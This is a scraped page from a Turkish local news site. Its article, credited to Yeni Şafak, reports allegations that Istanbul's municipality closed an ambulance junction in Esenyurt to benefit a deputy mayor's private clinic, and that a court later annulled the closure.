<strong>2 yıl sonra çıkacak işlemciyi tanıttılar! Hisseleri arttı</strong> </div>
</a>
</div>


<div class="surManset">
<a href="https://ensonnokta.com/cin-artik-ekonomi-alaninda-abdyi-zorluyor-xiaomiden-sasirtan-basari-h67640.html" title="Çin artık ekonomi alanında ABD&#8217;yi zorluyor!">
<img src="https://ensonnokta.com/wp-content/uploads/2024/06/cin-artik-ekonomi-alaninda-abdyi-zorluyor-xiaomiden-sasirtan-basari-13f23e.jpg" alt="Çin artık ekonomi alanında ABD&#8217;yi zorluyor!" width="100%" height="100%"/>
<p></p>
<div class="suryazi" style="width: 230px;">

<strong>Çin artık ekonomi alanında ABD&#8217;yi zorluyor!</strong> </div>
</a>
</div>


<div class="surManset">
<a href="https://ensonnokta.com/istanbulda-en-cok-hangi-memleketli-var-sonuclar-sasirtti-h66049.html" title="İstanbul’da en çok hangi memleketli var!">
<img src="https://ensonnokta.com/wp-content/uploads/2023/11/1200x627-rakamlar-belli-oldu-istanbulda-en-cok-nereli-var-hangi-memleketten-kac-kisi-yasiyor-1591038000169.webp" alt="İstanbul’da en çok hangi memleketli var!" width="100%" height="100%"/>
<p></p>
<div class="suryazi" style="width: 230px;">

<strong>İstanbul’da en çok hangi memleketli var!</strong> </div>
</a>
</div>

	
</div>
<div class="sil"></div>

<div class="bosluk" style="padding-top:20px;">
<div style="margin-top: 10px;" class="sil"></div>

<div id="siteSol">
    
    	


<style>
.yazartek {width: 100%; height: auto; overflow: hidden; padding: 0px 10px 5px 0px; display: block;background: #fefefe; position:relative; border-bottom: 2px solid #F7F7F7; margin: 0px 0px 10px 0px;}
.yazarinResmi {float: left; position:relative; display: block;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;margin-top: -35px;}
.yazarinResmi img {width: 68px; height: 68px; overflow: hidden;display: block;border-radius:50%;}
.yazarinIsmi {width: 590px; line-height: 42px; overflow: hidden;display: block; font-size: 22px; background:#F7F7F7; padding-left: 80px; color: #404040;}
.yazarinTum a {font-size: 12px; font-weight: 700; color: #2d2d2d; float: right; margin-right: 10px; margin-top: 10px; text-decoration: none;}
.yazarinTum a:hover {color: #d50000;}
.yaziIciBenzer {width: 638px; height: 76px; overflow: hidden; padding: 10px; background: #F7F7F7; margin-bottom: 12px; margin-top: 10px; display:block; border: 1px solid #F1F1F1;}
.yaziIciBenzer img {float: left;margin-right: 10px;width: 150px!important;height: 76px!important;overflow: hidden;}
.yaziIciBenzer a {font-size: 22px; color: #404040; text-decoration: none; display: table;}
.yaziIciBenzer a:hover strong {color: #d50000;}
.yaziIciBenzer strong { display: table-cell; vertical-align: middle;}
</style>



<div class="haberBaslik">
<h1>Ambulans kavşağını rant için kapatmışlar</h1>
<h2><p>Doğan Araslı Bulvarı üzerinde yer alan ve ambulans kavşağı olarak bilinen nokta 2019’da İBB tarafından kapatıldı. 4 mahalleye girişi de engelleyen uygulamanın arkasından yandaşa rant çıktı. İBB’nin bu hamleyle, Esenyurt Belediye Başkan Yardımcısı Halis Şimşek’e ait özel tıp merkezine hasta gelişinin önünü açtığı iddia edildi.</p>
</h2>
</div>

<div class="sil"></div>

<div style="margin-bottom: 5px; width: 670px; height: auto; overflow: hidden; display: block;">
	<div class="singleFacebook">
	<a target="_blank" href="http://www.facebook.com/share.php?u=https://ensonnokta.com/ambulans-kavsagini-rant-icin-kapatmislar-h65016.html" title="facebook"><i class="fa fa-facebook"></i> Paylaş</a>
	</div>
	<div class="singleTwitter">
	<a target="_blank" href="http://twitter.com/home/?status=Ambulans kavşağını rant için kapatmışlar+https://ensonnokta.com/ambulans-kavsagini-rant-icin-kapatmislar-h65016.html" title="twitter"><i class="fa fa-twitter"></i> Paylaş</a>
	</div>
	<div class="singleGoogle">
			<a class="singleGoogle" id="copyButton" onclick="copyPostDetails()"><i class="fa fa-copy"></i><sil>Bilgileri Kopyala</sil></a>
            <script>
            function copyPostDetails() {
                var postTitle = document.title;
                var postExcerpt = document.querySelector('meta[name="description"]') ? document.querySelector('meta[name="description"]').getAttribute("content") : "Özet bulunamadı";
                var postUrl = window.location.href;

                var tempInput = document.createElement("textarea");
                tempInput.value = postTitle + "\n" + postExcerpt + "\n" + postUrl;
                document.body.appendChild(tempInput);
                tempInput.select();
                document.execCommand("copy");
                document.body.removeChild(tempInput);

                alert("Bilgiler kopyalandı!");
            }
            </script>
 	</div>
	<div class="singleLinkedin">
	<a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://ensonnokta.com/ambulans-kavsagini-rant-icin-kapatmislar-h65016.html" title="google plus"><i class="fa fa-linkedin"></i> Paylaş</a>
	</div>
	<div class="singleYorum">
	<a href="https://ensonnokta.com/ambulans-kavsagini-rant-icin-kapatmislar-h65016.html#respond" title="yorum yaz"><i class="fa fa-comments"></i> Yorum Yaz</a>
	</div>
</div>

<div class="sil"></div>

<div style="width: 670px; height: auto; overflow: hidden; display: block;">

 <a href="https://ensonnokta.com/ambulans-kavsagini-rant-icin-kapatmislar-h65016.html" title="Ambulans kavşağını rant için kapatmışlar"> 
         <img width="100%" height="auto" src="https://ensonnokta.com/wp-content/uploads/2023/07/111.jpg " alt="Ambulans kavşağını rant için kapatmışlar" /> 
    </a>
<div style="width: 670px; line-height: 34px; overflow: hidden; display: block; background: #F7F7F7;">
<font style="float: right; line-height: 22px; margin-right: 10px; margin-top:5px;">
<a href="javascript:;" id="increase-font" style="font-size: 22px; margin-left: 5px; margin-right: 8px; color: #404041; display: inline-block; text-decoration: none!important;"><i class="fa fa-text-height"></i></a>
<a href="javascript:;" id="decrease-font" style="font-size: 16px; color: #404041; display: inline-block; text-decoration: none!important;"><i class="fa fa-text-height"></i></a>
</font>
<font style="font-size: 12px; font-weight: 500; color: #1c1d1d; float: left; margin-left: 10px;">  <div id="tarih">
	<b>Yayın Tarihi:</b> 07.07.2023 21:48    </div> <b>Kategori: </b> Genel - Bu haber <b>57.980 kez okundu.</b></font>
</div>

</div>

<div class="sil"></div>

<div class="haberText">


<p>İBB, ambulans kavşağı olarak bilinen Doğan Araslı Bulvarı üzerindeki kavşağı 2019’da kapattı. Esenyurt ve Avcılar’ın kesişme noktasında yer alan noktanın kapatılmasının ardından, 4 mahalleye araç geçişi yapılamadı. Skandal uygulamayla bölgede bulunan bir özel hastaneye ambulans girişi de engellenmiş oldu. İnsan hayatını hiçe sayan uygulamanın altından ise yandaşa rant çıktı. Kavşağın CHP’li Esenyurt Belediye Başkan Yardımcısı Dr. Halis Şimşek’in sahibi olduğu özel tıp merkezine hasta sağlamak için kapatıldığı öne sürüldü.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-65018" src="https://ensonnokta.com/wp-content/uploads/2023/07/629f059286b24719c4bcd336-1.webp" alt="" width="869" height="477" /></p>
<h4 class="ys-heading-node"><strong><em><span class="ys-text-node">HUKUKSUZ KARAR İPTAL EDİLDİ</span></em></strong></h4>
<p class="ys-paragraph-node">Kavşağın kapatılması için hiçbir gerekçe gösterilemezken, UKOME kararı dahi alınmadı. Yapılan hukuksuz girişime tepkiler ise gecikmedi. Tepkiler üzerine kavşak yeniden araç trafiğine açılırken, bu kez Esenyurt Belediyesi devreye girdi. Baskılarla kavşağı yeniden kapatan belediyeye, tepki Esenyurt Kaymakamlığı’ndan geldi. Kaymakamlık vatandaşları ve bölge esnafını olumsuz etkileyen hukuk dışı uygulamayı yargıya taşıdı. Davaya, acil servis girişi de kapatılan özel hastane de müdahil oldu. İstanbul Bölge İdare Mahkemesi 6’ncı İdari Dava Dairesi, İBB Ulaşım Daire Başkanlığı Ulaşım ve Trafik Düzenleme Komisyonu tarafından alınan kararı iptal etti. Mahkeme, kararda söz konusu işlemin yalnızca UKOME tarafından alınabileceğine vurgu yaptı.</p>
<p><img decoding="async" class="alignnone size-full wp-image-65019" src="https://ensonnokta.com/wp-content/uploads/2023/07/akit.jpg" alt="" width="1224" height="2048" /></p>
<h4 class="ys-heading-node"><strong><em><span class="ys-text-node">HASTANEYE ULAŞIM SÜRESİ UZADI</span></em></strong></h4>
<p class="ys-paragraph-node">Ambulans kavşağı olarak bilinen söz konusu nokta, 112 Acil Çağrı Merkezi tarafından yönlendirilen ve Firüzköy güzergahından taşınan hastaların hızlıca sağlık merkezlerine ulaşmasını sağlıyordu. Kavşağın kapatılmasıyla Firüzköy tarafından hasta gelen bir ambulansın bölgede yaşanan trafikte göz önüne alınınca hastaneye ulaşması yaklaşık 10 dakika uzadı.
<p>KAYNAK: YENİŞAFAK</p>
				<div class="yaziIciBenzer"> 
				<a href="https://ensonnokta.com/mhp-goreve-iadelerinde-sakinca-yok-demisti-turk-ve-ozerden-kayyum-aciklamasi-h70881.html" rel="bookmark" title="">
				<img src="https://ensonnokta.com/wp-content/uploads/2026/01/mhp-goreve-iadelerinde-sakinca-yok-demisti-turk-ve-ozer-den-kayyum-aciklamasi-184x140.jpg" alt="MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması" width="150" height="150"/>
				<strong>MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması</strong>
				</a>
				</div>
				<p style="clear: both;"></p></p>
<p><img decoding="async" class="alignnone size-full wp-image-65020" src="https://ensonnokta.com/wp-content/uploads/2023/07/1.jpg" alt="" width="771" height="1024" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-65021" src="https://ensonnokta.com/wp-content/uploads/2023/07/2.jpg" alt="" width="762" height="1024" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-65022" src="https://ensonnokta.com/wp-content/uploads/2023/07/3.jpg" alt="" width="755" height="1024" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-65023" src="https://ensonnokta.com/wp-content/uploads/2023/07/4.jpg" alt="" width="838" height="1024" /></p>


<script type="text/javascript">
	var minFont = 16;
	var maxFont = 36;
	$('#increase-font').bind('click', function(){
		var p = $('.haberText p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=maxFont) {
				s += 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
	$('#decrease-font').bind('click', function(){
		var p = $('.haberText p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=minFont) {
				s -= 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
</script>
</div>


<div class="etiketler"><div><i style="float: left; margin-right: 5px; margin-top: 5px;" class="fa fa-tags"></i><span>Etiketler : </span></div>  <a href="https://ensonnokta.com/etiket/ambulans-kavsagi" rel="tag">ambulans kavşağı</a><a href="https://ensonnokta.com/etiket/ambulans-kavsagini-rant-icin-kapatmislar" rel="tag">Ambulans kavşağını rant için kapatmışlar</a><a href="https://ensonnokta.com/etiket/halis-simsek" rel="tag">Halis Şimşek</a></div>

<div class="sil"></div>

<div style="margin-bottom: 5px; width: 670px; height: auto; overflow: hidden; display: block; margin-top: 10px;">
	<div class="singleFacebook">
	<a target="_blank" href="http://www.facebook.com/share.php?u=https://ensonnokta.com/ambulans-kavsagini-rant-icin-kapatmislar-h65016.html" title="facebook"><i class="fa fa-facebook"></i> Paylaş</a>
	</div>
	<div class="singleTwitter">
	<a target="_blank" href="http://twitter.com/home/?status=Ambulans kavşağını rant için kapatmışlar+https://ensonnokta.com/ambulans-kavsagini-rant-icin-kapatmislar-h65016.html" title="twitter"><i class="fa fa-twitter"></i> Paylaş</a>
	</div>
	<div class="singleGoogle">
	<a target="_blank" href="https://plus.google.com/share?url=https://ensonnokta.com/ambulans-kavsagini-rant-icin-kapatmislar-h65016.html" title="google plus"><i class="fa fa-google-plus"></i> Paylaş</a>
	</div>
	<div class="singleLinkedin">
	<a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://ensonnokta.com/ambulans-kavsagini-rant-icin-kapatmislar-h65016.html" title="google plus"><i class="fa fa-linkedin"></i> Paylaş</a>
	</div>
	<div class="singleYorum">
	<a href="https://ensonnokta.com/ambulans-kavsagini-rant-icin-kapatmislar-h65016.html#respond" title="yorum yaz"><i class="fa fa-comments"></i> Yorum Yaz</a>
	</div>
</div>

<div class="sil"></div>


<div class="sil"></div>

<style>
.kategoriManseti {width: 670px!important; height: 350!important; overflow: hidden!important;position: relative!important;}
.kategoriManseti img {width: 670px!important; height: 350!important; overflow: hidden!important;-moz-transition: all 0.3s;-webkit-transition: all 0.3s;transition: all 0.3s;}
.kategoriManseti:hover img {width: 670px!important; height: 350!important; overflow: hidden!important;-moz-transform: scale(1.1);-webkit-transform: scale(1.1);transform: scale(1.1);}
.kategoriManseti strong {
    width: 630px;
    line-height: 34px;
    font-weight: 900;
    overflow: hidden;
    padding: 0px 20px 15px 20px;
    display: block;
    position: absolute;
    bottom: 0;
    z-index: 2;
	text-shadow: 1px 1px 1px #000000;
	left: 0;
	
}
.kategoriManseti a {color: #ffffff;display: block;width:670px; height:350; overflow: hidden; text-decoration: none; text-transform: uppercase; font-size: 26px;position:relative;}
.kategoriManseti a:hover strong {color: #fbc702;text-shadow: 1px 1px 1px #000000;}
.kategoriManseti a:after {
    content: '';
    background: -moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.7)));
    background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);
    background: -o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);
    background: -ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);
    background: linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 60%;
    z-index: 0;
}
    .swiper-container-kategori {
        width: 670px;
        height: 350px;
        margin: 10px 0px 20px 0px;
    }
.swiper-container-horizontal > .swiper-pagination-progress {top: 350px!important;}
.swiper-container-horizontal > .swiper-pagination-progress { height: 10px!important;}
.swiper-pagination-progress {background: rgb(228, 228, 228)!important;}
.swiper-pagination-progress .swiper-pagination-progressbar {background: #FF5732!important;}
.swiper-button-next-kategori {cursor:pointer; color: #ffffff; padding: 5px 0px; text-align: center; width: 50px; height: auto; overflow:hidden;}
.swiper-button-prev-kategori {cursor:pointer; color: #ffffff; padding: 5px 0px; text-align: center; width: 50px; height: auto; overflow:hidden;}
	</style>
<div style="position:relative;">
    <div class="swiper-container-kategori">
        <div class="swiper-wrapper">
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/mhp-goreve-iadelerinde-sakinca-yok-demisti-turk-ve-ozerden-kayyum-aciklamasi-h70881.html" title="MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/mhp-goreve-iadelerinde-sakinca-yok-demisti-turk-ve-ozer-den-kayyum-aciklamasi-980x515.jpg" alt="MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması" width="670" height="350"/>
<strong>MHP &#8220;göreve iadelerinde sakınca yok&#8221; demişti: Türk ve Özer&#8217;den kayyum açıklaması</strong>
</a>
			</div>
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/mhpli-feti-yildizdan-kritik-aciklama-ahmet-turk-ve-ahmet-ozer-goreve-iade-edilmeli-h70871.html" title="MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/bb14dca7-9872-49a3-8251-a255d539c32b-980x515.webp" alt="MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;" width="670" height="350"/>
<strong>MHP&#8217;li Feti Yıldız&#8217;dan kritik açıklama: &#8216;Ahmet Türk ve Ahmet Özer göreve iade edilmeli&#8217;</strong>
</a>
			</div>
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/mansur-yavasa-sorusturma-acmislardi-esenyurt-kayyumu-da-corba-dagitmaya-basladi-h70867.html" title="Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/1768292711889-indir-25-1-980x515.jpg" alt="Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!" width="670" height="350"/>
<strong>Mansur Yavaş&#8217;a soruşturma açmışlardı&#8230; Esenyurt kayyumu da &#8216;çorba&#8217; dağıtmaya başladı!</strong>
</a>
			</div>
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/ibb-meclis-uyesi-murat-ozdenden-reform-ve-icraat-vurgusu-h70861.html" title="İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/murat-ozden-980x515.jpeg" alt="İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu" width="670" height="350"/>
<strong>İBB Meclis Üyesi Murat Özden&#8217;den Reform ve İcraat Vurgusu</strong>
</a>
			</div>
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/esenyurt-ilce-baskan-yardimcisi-yusuf-ergenc-ak-parti-lideriyle-guven-veriyor-h70855.html" title="ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/yusuf-ergenc-980x515.jpeg" alt="ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR" width="670" height="350"/>
<strong>ESENYURT İLÇE BAŞKAN YARDIMCISI YUSUF ERGENÇ: AK PARTİ LİDERİYLE GÜVEN VERİYOR</strong>
</a>
			</div>
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/devlet-aklinin-sessiz-gucu-yeni-nesil-valiler-h70850.html" title="Devlet Aklının Sessiz Gücü: Yeni Nesil Valiler">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa-980x515.jpg" alt="Devlet Aklının Sessiz Gücü: Yeni Nesil Valiler" width="670" height="350"/>
<strong>Devlet Aklının Sessiz Gücü: Yeni Nesil Valiler</strong>
</a>
			</div>
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/avcilar-resitpasa-caddesi-zemin-alti-otoparkinin-temeli-atildi-h70837.html" title="AVCILAR REŞİTPAŞA CADDESİ ZEMİN ALTI OTOPARKI’NIN TEMELİ ATILDI">
<img src="https://ensonnokta.com/wp-content/uploads/2026/01/yer-alti-otoparki-2-980x515.jpeg" alt="AVCILAR REŞİTPAŞA CADDESİ ZEMİN ALTI OTOPARKI’NIN TEMELİ ATILDI" width="670" height="350"/>
<strong>AVCILAR REŞİTPAŞA CADDESİ ZEMİN ALTI OTOPARKI’NIN TEMELİ ATILDI</strong>
</a>
			</div>
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/yeni-yilinizi-en-icten-dileklerimizle-kutlariz-h68868.html" title="YENİ YILINIZI EN İÇTEN DİLEKLERİMİZLE KUTLARIZ">
<img src="https://ensonnokta.com/wp-content/uploads/2024/12/2021-yeni-yiliniz-kutlu-olsun-resimleri.jpg" alt="YENİ YILINIZI EN İÇTEN DİLEKLERİMİZLE KUTLARIZ" width="670" height="350"/>
<strong>YENİ YILINIZI EN İÇTEN DİLEKLERİMİZLE KUTLARIZ</strong>
</a>
			</div>
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/tecrubeli-isim-abdurrahman-ada-seyithan-izsizin-danismani-oldu-h70768.html" title="TECRÜBELİ İSİM ABDURRAHMAN ADA SEYİTHAN İZSİZ&#8217;İN DANIŞMANI OLDU">
<img src="https://ensonnokta.com/wp-content/uploads/2025/12/603084099_25316346398030341_4475451433440844810_n-980x515.jpg" alt="TECRÜBELİ İSİM ABDURRAHMAN ADA SEYİTHAN İZSİZ&#8217;İN DANIŞMANI OLDU" width="670" height="350"/>
<strong>TECRÜBELİ İSİM ABDURRAHMAN ADA SEYİTHAN İZSİZ&#8217;İN DANIŞMANI OLDU</strong>
</a>
			</div>
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/erkan-sanatsever-tesekkur-etti-h70759.html" title="Erkan Sanatsever Teşekkür Etti">
<img src="https://ensonnokta.com/wp-content/uploads/2025/12/erkan-sanatseber-954x515.jpg" alt="Erkan Sanatsever Teşekkür Etti" width="670" height="350"/>
<strong>Erkan Sanatsever Teşekkür Etti</strong>
</a>
			</div>
	
        </div>
       
<div style="position:absolute; z-index: 19; top: 44%;right:0;">
<div class="swiper-button-next-kategori"><i class="fa fa-chevron-right fa-2x"></i></div>
</div>
<div style="position:absolute; z-index: 19; top: 44%;left:0;">
<div class="swiper-button-prev-kategori"><i class="fa fa-chevron-left fa-2x"></i></div>
</div>
    </div>
</div>
    <script>
    var swiper = new Swiper('.swiper-container-kategori', {
        nextButton: '.swiper-button-next-kategori',
        prevButton: '.swiper-button-prev-kategori',
        pagination: '.swiper-pagination',
        autoplay: 4500,
        autoplayDisableOnInteraction: false,
        paginationType: 'progress'
    });
$(".swiper-slide a").bind("click", function() {
	window.location.href=$(this).attr('href');
});
    </script>
	
<div class="sil"></div>

<div style="margin-bottom: 10px;" class="yeniBaslik1"><strong>HABER HAKKINDA GÖRÜŞ BELİRT</strong></div>
<div class="yorumYap">
<style>
#respond a{color: #FF5732; font-size: 12px; font-weight: 700;text-decoration: none;}
#respond strong {
    color: #454545;
    font-size: 12px;
    font-weight: 400!important;
    margin-bottom: 5px;
    display: block;
    text-decoration: none;
}
</style>	


<div id="respond">
<strong>

<span class="cancel-comment-reply">
<small><a rel="nofollow" id="cancel-comment-reply-link" href="/ambulans-kavsagini-rant-icin-kapatmislar-h65016.html#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a></small>
</span>
</strong>

<form action="https://ensonnokta.com/wp-comments-post.php" method="post" id="commentform" class="comment">


<script type="text/javascript">
(function() {
document.write('<div class="yorumYapan"><label><i class="fa fa-user"></i><input type="text" name="author" id="author" value="" placeholder="ADINIZ SOYADINIZ" tabindex="1"/></label>');
document.write('<label><i class="fa fa-envelope-o"></i><input type="text"  name="email" id="email" value="" placeholder="EPOSTA ADRESİNİZ" tabindex="2"/></label></div>');
})();
</script>


<div class="yorumText2">
<script type="text/javascript">
(function() {
document.write('<label><i class="fa fa-pencil"></i><textarea name="comment" class="comment"  placeholder="YORUMUNUZU BURAYA YAZINIZ" tabindex="3"></textarea></label>');
})();
</script>
<input type='hidden' name='comment_post_ID' value='65016' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />

<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8e98d73643" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="224"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</div>
<div style="clear:both;"></div>
<div class="form-dv btn-fr"><button style="margin: 0px 0px; width: 100%;" name="submit" type="submit" id="submit" value=""><span><i class="fa fa-send"></i> HABER HAKKINDAKİ YORUMUMU GÖNDER</span></button></div>
</form>

<script type="text/javascript">function closeuyari(){$('.yasalUyari').remove();$.ajax();}</script>
<div class="yasalUyari">
<b>YASAL UYARI!</b> Suç teşkil edecek, yasadışı, tehditkar, rahatsız edici, hakaret ve küfür içeren, aşağılayıcı, küçük düşürücü, kaba, pornografik, ahlaka aykırı, kişilik haklarına zarar verici ya da benzeri niteliklerde içeriklerden doğan her türlü mali, hukuki, cezai, idari sorumluluk içeriği gönderen kişiye aittir.
<a href="javascript:void(0);" onclick="return closeuyari();" style="color: #D4BC8F; font-size: 12px; font-weight: bold; position: absolute; right: 5px; top: 1px;"><i class="fa fa-times"></i></a>
</div>



</div>


</div>

			
<article class="comment-list">	











</article>
</div>

<div id="siteSag">



<div id="media_image-5"><a href="https://www.berkanadolulisesi.com/"><img width="683" height="1024" src="https://ensonnokta.com/wp-content/uploads/2021/07/berk-anadolu-erken-kayit.jpeg" class="image wp-image-60006  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div> 
 




<div style="margin: 0px 0px 10px 0px;" class="yeniBaslik1">
<strong>POPÜLER FOTO GALERİLER</strong>
</div>

    <div style="position:relative; margin-bottom: 10px;">
    <div class="swiper-container-singleGaleri">
        <div class="swiper-wrapper">
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/sanayiciler-kalifiye-eleman-bulamiyor-h69114.html" title="Sanayiciler kalifiye eleman bulamıyor">
<img src="https://ensonnokta.com/wp-content/uploads/2025/02/sanayici-eleman-300x150.jpg" alt="Sanayiciler kalifiye eleman bulamıyor" width="300" height="250"/>
<strong>Sanayiciler kalifiye eleman bulamıyor</strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/kayyumun-tavri-isletme-sahiplerini-cildirtti-h70015.html" title="KAYYUM’UN TAVRI İŞLETME SAHİPLERİNİ ÇILDIRTTI!">
<img src="https://ensonnokta.com/wp-content/uploads/2025/06/kayyum-isletme-1-300x150.webp" alt="KAYYUM’UN TAVRI İŞLETME SAHİPLERİNİ ÇILDIRTTI!" width="300" height="250"/>
<strong>KAYYUM’UN TAVRI İŞLETME SAHİPLERİNİ ÇILDIRTTI!</strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/15-temmuzu-unutmayacagiz-unutturmayacagiz-h70078.html" title="“15 Temmuz&#8217;u Unutmayacağız, Unutturmayacağız”">
<img src="https://ensonnokta.com/wp-content/uploads/2025/07/unnamed-1-300x150.jpg" alt="“15 Temmuz&#8217;u Unutmayacağız, Unutturmayacağız”" width="300" height="250"/>
<strong>“15 Temmuz&#8217;u Unutmayacağız, Unutturmayacağız”</strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/huseyin-ergin-kayyumu-disaridan-atadigi-mudurler-uzerinden-hedef-aldi-h70026.html" title="HÜSEYİN ERGİN KAYYUMU DIŞARIDAN ATADIĞI MÜDÜRLER ÜZERİNDEN HEDEF ALDI">
<img src="https://ensonnokta.com/wp-content/uploads/2025/07/616x321-chp-esenyurt-ilce-baskani-huseyin-erginden-teror-orgutu-pkknin-siyasi-koluna-sinyal-demlenmek-iyidir-1703318863418-300x150.webp" alt="HÜSEYİN ERGİN KAYYUMU DIŞARIDAN ATADIĞI MÜDÜRLER ÜZERİNDEN HEDEF ALDI" width="300" height="250"/>
<strong>HÜSEYİN ERGİN KAYYUMU DIŞARIDAN ATADIĞI MÜDÜRLER ÜZERİNDEN HEDEF ALDI</strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/osman-nuri-kabaktepe-istanbul-muratina-erecek-esenyurt-oncusune-kavusacak-h66869.html" title="OSMAN NURİ KABAKTEPE: İSTANBUL MURAT’INA ERECEK ESENYURT ÖNCÜ’SÜNE KAVUŞACAK">
<img src="https://ensonnokta.com/wp-content/uploads/2024/02/osman-nuri-kabaktepe-esenyurt-secim-7.jpg" alt="OSMAN NURİ KABAKTEPE: İSTANBUL MURAT’INA ERECEK ESENYURT ÖNCÜ’SÜNE KAVUŞACAK" width="300" height="250"/>
<strong>OSMAN NURİ KABAKTEPE: İSTANBUL MURAT’INA ERECEK ESENYURT ÖNCÜ’SÜNE KAVUŞACAK</strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/iddia-aziz-ihsan-aktasin-sirketi-kktcde-ihalesiz-aldigi-islerle-53-milyon-dolar-kazandi-h69423.html" title="İddia: Aziz İhsan Aktaş’ın şirketi, KKTC’de ihalesiz aldığı işlerle 53 milyon dolar kazandı">
<img src="https://ensonnokta.com/wp-content/uploads/2025/04/senemikom-1-2-jpg-300x150.webp" alt="İddia: Aziz İhsan Aktaş’ın şirketi, KKTC’de ihalesiz aldığı işlerle 53 milyon dolar kazandı" width="300" height="250"/>
<strong>İddia: Aziz İhsan Aktaş’ın şirketi, KKTC’de ihalesiz aldığı işlerle 53 milyon dolar kazandı</strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://ensonnokta.com/bu-ihale-daha-cok-su-goturur-h70191.html" title="BU İHALE DAHA ÇOK SU GÖTÜRÜR!">
<img src="https://ensonnokta.com/wp-content/uploads/2025/07/whatsapp-image-2025-07-26-at-12-08-49-1-1-300x150.jpeg" alt="BU İHALE DAHA ÇOK SU GÖTÜRÜR!" width="300" height="250"/>
<strong>BU İHALE DAHA ÇOK SU GÖTÜRÜR!</strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
